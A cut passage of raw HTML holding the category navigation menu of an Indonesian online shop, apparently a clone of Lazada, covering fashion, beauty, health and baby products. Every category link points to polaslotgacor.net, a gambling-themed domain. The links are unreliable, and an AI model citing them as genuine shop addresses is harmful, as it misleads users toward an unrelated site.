Kupu-kupu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://polaslotgacor.net/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://polaslotgacor.net/shop-masker-wajah-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_6"><a href="https://polaslotgacor.net/tas-pria/"><span>Tas Pria</span></a><script type="text" class="J_data_3_5">[{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://polaslotgacor.net/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://polaslotgacor.net/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://polaslotgacor.net/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://polaslotgacor.net/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://polaslotgacor.net/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://polaslotgacor.net/shop-dompet-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_7"><a href="https://polaslotgacor.net/beli-perhiasan-pria/"><span>Perhiasan Pria</span></a><script type="text" class="J_data_3_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-pria-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_8"><a href="https://polaslotgacor.net/beli-jam-tangan-pria/"><span>Jam Tangan Pria</span></a><script type="text" class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-pria/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5"><li class="lzd-site-menu-sub-item" data-cate="cate_5_1"><a href="https://polaslotgacor.net/fashion-pakaian-anak-laki-laki"><span>Pakaian Anak Laki-laki</span></a><script type="text" class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://polaslotgacor.net/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://polaslotgacor.net/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="https://polaslotgacor.net/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a><script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://polaslotgacor.net/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://polaslotgacor.net/shop-girls-jumpsuits-overalls"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="https://polaslotgacor.net/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a><script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/shop-boy's-muslimin-accessories"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="https://polaslotgacor.net/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a><script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="https://polaslotgacor.net/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a><script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneaker-anak-laki-laki"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="https://polaslotgacor.net/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a><script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneakers-anak-perempuan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="https://polaslotgacor.net/beli-tas-anak-tl/"><span>Tas Anak</span></a><script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://polaslotgacor.net/koper-anak-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="https://polaslotgacor.net/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a><script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"https://polaslotgacor.net/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-anak-perhiasan-fashion/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="https://polaslotgacor.net/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a><script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-perempuan/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6"><li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="https://polaslotgacor.net/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a><script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://polaslotgacor.net/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://polaslotgacor.net/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://polaslotgacor.net/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://polaslotgacor.net/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-mata"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="https://polaslotgacor.net/beli-makeup/"><span>Makeup</span></a><script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://polaslotgacor.net/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://polaslotgacor.net/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://polaslotgacor.net/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://polaslotgacor.net/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://polaslotgacor.net/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://polaslotgacor.net/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-makeup"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="https://polaslotgacor.net/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a><script type="text" class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://polaslotgacor.net/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a><script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://polaslotgacor.net/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-tangan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="https://polaslotgacor.net/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a><script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://polaslotgacor.net/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://polaslotgacor.net/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://polaslotgacor.net/shop-Obat-Anti-Serangga"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="https://polaslotgacor.net/beli-parfum/"><span>Parfum</span></a><script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-unisex"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="https://polaslotgacor.net/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a><script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://polaslotgacor.net/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://polaslotgacor.net/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://polaslotgacor.net/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-tubuh"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="https://polaslotgacor.net/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a><script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://polaslotgacor.net/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://polaslotgacor.net/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://polaslotgacor.net/beli-protein"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="https://polaslotgacor.net/beli-alat-medis/"><span>Alat Medis</span></a><script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://polaslotgacor.net/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://polaslotgacor.net/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://polaslotgacor.net/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://polaslotgacor.net/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://polaslotgacor.net/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://polaslotgacor.net/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://polaslotgacor.net/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://polaslotgacor.net/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://polaslotgacor.net/beli-stetoskop"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="https://polaslotgacor.net/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a><script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://polaslotgacor.net/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://polaslotgacor.net/beli-pelumas"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="https://polaslotgacor.net/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a><script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://polaslotgacor.net/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran-pria"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="https://polaslotgacor.net/kesehatan-manula/"><span>Popok Dewasa</span></a><script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://polaslotgacor.net/kesehatan-manula/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7"><li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="https://polaslotgacor.net/jual-perlengkapan-bayi-balita/"><span>Ibu &amp; Anak</span></a><script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="https://polaslotgacor.net/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a><script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://polaslotgacor.net/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://polaslotgacor.net/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://polaslotgacor.net/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://polaslotgacor.net/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://polaslotgacor.net/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-detergen-popok-kain/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="https://polaslotgacor.net/beli-susu-formula/"><span>Makanan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://polaslotgacor.net/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://polaslotgacor.net/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://polaslotgacor.net/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://polaslotgacor.net/beli-susu-maternal/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="https://polaslotgacor.net/jual-baju-aksesoris-anak/"><span>Pakaian &amp; Aksesoris</span></a><script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://polaslotgacor.net/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi 